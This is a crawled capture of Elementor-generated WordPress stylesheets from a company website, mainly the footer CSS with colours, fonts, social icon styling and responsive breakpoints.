.elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-43 .elementor-element.elementor-element-dc84d33{padding:0px 10px 0px 10px;}.elementor-43 .elementor-element.elementor-element-589836d6 img{width:19%;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-43 .elementor-element.elementor-element-6e34141c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-741cda6 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-43 .elementor-element.elementor-element-741cda6 .ekit_social_media{text-align:center;}.elementor-43 .elementor-element.elementor-element-6119b818{width:70%;}.elementor-43 .elementor-element.elementor-element-589836d6 img{width:55%;}.elementor-43 .elementor-element.elementor-element-48416a47{width:15%;}.elementor-43 .elementor-element.elementor-element-48416a47 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-181fc9b2 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-43 .elementor-element.elementor-element-6e34141c{width:15%;}.elementor-43 .elementor-element.elementor-element-6e34141c > .elementor-element-populated{margin:0px 0px 23px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: http://grupovedico.com/wp-content/uploads/elementor/css/post-211.css?ver=1762616564
body_size: 1732
content:
.elementor-211 .elementor-element.elementor-element-3d9852df:not(.elementor-motion-effects-element-type-background), .elementor-211 .elementor-element.elementor-element-3d9852df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-211 .elementor-element.elementor-element-3d9852df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;}.elementor-211 .elementor-element.elementor-element-3d9852df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-211 .elementor-element.elementor-element-464006e8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;padding:75px 0px 60px 0px;}.elementor-211 .elementor-element.elementor-element-56b8a62b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-211 .elementor-element.elementor-element-56b8a62b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-211 .elementor-element.elementor-element-6107207 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;color:#ffffff;}.elementor-211 .elementor-element.elementor-element-6107207 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-211 .elementor-element.elementor-element-495dc577{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:24px;color:#ffffff;}.elementor-211 .elementor-element.elementor-element-495dc577 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-211 .elementor-element.elementor-element-6ff56eec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-211 .elementor-element.elementor-element-6ff56eec > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-211 .elementor-element.elementor-element-1a0222da .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;color:#ffffff;}.elementor-211 .elementor-element.elementor-element-1a0222da > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-211 .elementor-element.elementor-element-2aa891e7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-211 .elementor-element.elementor-element-2aa891e7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-211 .elementor-element.elementor-element-2aa891e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-211 .elementor-element.elementor-element-2aa891e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-211 .elementor-element.elementor-element-2aa891e7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;line-height:20px;}.elementor-211 .elementor-element.elementor-element-2aa891e7 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-211 .elementor-element.elementor-element-2aa891e7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-211 .elementor-element.elementor-element-1fd57de{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-211 .elementor-element.elementor-element-1fd57de .elementor-divider-separator{width:100%;}.elementor-211 .elementor-element.elementor-element-1fd57de .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-211 .elementor-element.elementor-element-2d90f710{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:13px;line-height:20px;}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-211 .elementor-element.elementor-element-2d90f710 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-211 .elementor-element.elementor-element-12e0d5d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-211 .elementor-element.elementor-element-12e0d5d1 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-211 .elementor-element.elementor-element-34be93b2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;color:#ffffff;}.elementor-211 .elementor-element.elementor-element-34be93b2 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-211 .elementor-element.elementor-element-4af7af3d .ekit_page_list_content{flex-direction:row;}.elementor-211 .elementor-element.elementor-element-4af7af3d .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-211 .elementor-element.elementor-element-4af7af3d .elementor-icon-list-icon i{font-size:14px;}.elementor-211 .elementor-element.elementor-element-4af7af3d .elementor-icon-list-icon svg{max-width:14px;}.elementor-211 .elementor-element.elementor-element-4af7af3d .elementor-icon-list-text{color:#ffffff;}.elementor-211 .elementor-element.elementor-element-4af7af3d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-211 .elementor-element.elementor-element-4af7af3d .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:27px;}.elementor-211 .elementor-element.elementor-element-4af7af3d .ekit_menu_label{align-self:center;}.elementor-211 .elementor-element.elementor-element-300cf29f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-211 .elementor-element.elementor-element-62373b66 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;color:#ffffff;}.elementor-211 .elementor-element.elementor-element-62373b66 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-211 .elementor-element.elementor-element-77063e6 .ekit_social_media{text-align:left;}.elementor-211 .elementor-element.elementor-element-77063e6 .elementor-repeater-item-37b7a62 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-211 .elementor-element.elementor-element-77063e6 .elementor-repeater-item-37b7a62 > a:hover{background-color:#0077B5;}.elementor-211 .elementor-element.elementor-element-77063e6 .elementor-repeater-item-a1818de > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-211 .elementor-element.elementor-element-77063e6 .elementor-repeater-item-a1818de > a:hover{background-color:#3b5998;}.elementor-211 .elementor-element.elementor-element-77063e6 .elementor-repeater-item-f077474 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-211 .elementor-element.elementor-element-77063e6 .elementor-repeater-item-f077474 > a:hover{background-color:#3b5998;}.elementor-211 .elementor-element.elementor-element-77063e6 .elementor-repeater-item-aa1861f > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-211 .elementor-element.elementor-element-77063e6 .elementor-repeater-item-aa1861f > a:hover{background-color:#F25555;}.elementor-211 .elementor-element.elementor-element-77063e6 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-211 .elementor-element.elementor-element-77063e6 .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-211 .elementor-element.elementor-element-77063e6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-211 .elementor-element.elementor-element-2f5604c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:16px 0px 16px 0px;}.elementor-211 .elementor-element.elementor-element-2f5604c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-211 .elementor-element.elementor-element-46509a57{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:#374a5e;}.elementor-211 .elementor-element.elementor-element-17cfcd2a .ekit_page_list_content{flex-direction:row;}.elementor-211 .elementor-element.elementor-element-17cfcd2a .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-211 .elementor-element.elementor-element-17cfcd2a .elementor-icon-list-icon i{font-size:14px;}.elementor-211 .elementor-element.elementor-element-17cfcd2a .elementor-icon-list-icon svg{max-width:14px;}.elementor-211 .elementor-element.elementor-element-17cfcd2a .elementor-icon-list-text{color:#374a5e;}.elementor-211 .elementor-element.elementor-element-17cfcd2a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#374a5e;}.elementor-211 .elementor-element.elementor-element-17cfcd2a .elementor-icon-list-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-211 .elementor-element.elementor-element-17cfcd2a .ekit_menu_label{align-self:center;}@media(max-width:1024px){.elementor-211 .elementor-element.elementor-element-12e0d5d1 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-211 .elementor-element.elementor-element-300cf29f > .elementor-element-populated{padding:50px 30px 0px 30px;}}@media(min-width:768px){.elementor-211 .elementor-element.elementor-element-56b8a62b{width:27%;}.elementor-211 .elementor-element.elementor-element-6ff56eec{width:23%;}.elementor-211 .elementor-element.elementor-element-12e0d5d1{width:23%;}.elementor-211 .elementor-element.elementor-element-300cf29f{width:27%;}.elementor-211 .elementor-element.elementor-element-5670425c{width:40%;}.elementor-211 .elementor-element.elementor-element-5d8c2a48{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-211 .elementor-element.elementor-element-56b8a62b{width:50%;}.elementor-211 .elementor-element.elementor-element-6ff56eec{width:50%;}.elementor-211 .elementor-element.elementor-element-12e0d5d1{width:50%;}.elementor-211 .elementor-element.elementor-element-300cf29f{width:50%;}}@media(max-width:767px){.elementor-211 .elementor-element.elementor-element-6ff56eec > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-211 .elementor-element.elementor-element-300cf29f > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-211 .elementor-element.elementor-element-77063e6 .ekit_social_media{text-align:center;}.elementor-211 .elementor-element.elementor-element-77063e6 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-211 .elementor-element.elementor-element-46509a57{text-align:center;}}